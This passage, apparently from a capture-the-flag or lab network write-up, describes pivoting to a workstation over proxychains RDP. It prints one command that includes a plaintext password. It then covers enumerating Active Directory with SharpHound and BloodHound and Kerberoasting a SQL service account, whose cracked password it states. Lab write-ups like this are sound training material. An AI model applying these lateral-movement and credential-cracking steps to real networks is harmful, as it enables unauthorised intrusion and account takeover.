
However, I needed access to WS01 in order to pivot fur ther but this shows that I could do that through the domain user BlaireJ. To access BlaireJ’s account on WS01, I used RDP again but this time through the proxy with this command:
proxychains xfreerdp /u:BlaireJ /p:'7eQgx6YzxgG3vC45t5k9' /v:
10.200.29.222

At the same time, I setup BloodHound with a neo4j backend to begin enumerating the Active Directory:

Now, with Bloodhound setup and full access to the domain user BlaireJ, I could start collecting data. To do this, I used a PowerShell collector called SharpHound. I imported it into PowerShell, and told it to collect all the data it could on the Active Directory:

Once the collection was completed, I transfered the data over to my machine using proxychains and scp:

From there, I uploaded it into BloodHound:

And was able to query the data for very specific information. This included a full list of domain admin accounts for example:

Kerberoasting
BloodHound also allowed me to query for kerbaroastable accounts, one of which being the account sqlservice, for - suprisingly - the SQL database running on one of the machines:

To perform the attack on the sqlservice account, I used Impacket’s GetUserSPNs script, to recieve a kerberos ticket containing the user’s NTLM hash.

To decrypt the ticket and crack the password hash, I again used penglab and hashcat to get the accounts password mysql337570:
